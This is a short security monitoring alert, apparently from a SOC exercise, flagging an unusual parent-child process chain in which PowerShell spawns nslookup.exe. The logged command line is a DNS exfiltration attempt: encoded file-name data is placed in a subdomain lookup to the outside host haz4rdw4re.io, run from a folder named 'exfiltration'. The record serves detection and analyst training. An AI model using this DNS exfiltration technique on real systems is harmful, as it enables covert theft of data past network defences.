 1033 Suspicious Parent Child Relationship High Process Sep 18th 2025 at 13:52
Description: A suspicious process with an uncommon parent-child relationship was detected in your environment.
datasource: sysmon
timestamp: 09/18/2025 13:50:26.302
event.code: 1
host.name: win-3450
process.name: nslookup.exe
process.pid: 5696
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" dGF0aW9uMjAyMy5wcHR488wrSy0uyS.haz4rdw4re.io
process.working_directory: C:\Users\michael.ascot\downloads\exfiltration\
event.action: Process Create (rule: ProcessCreate)
Playbook link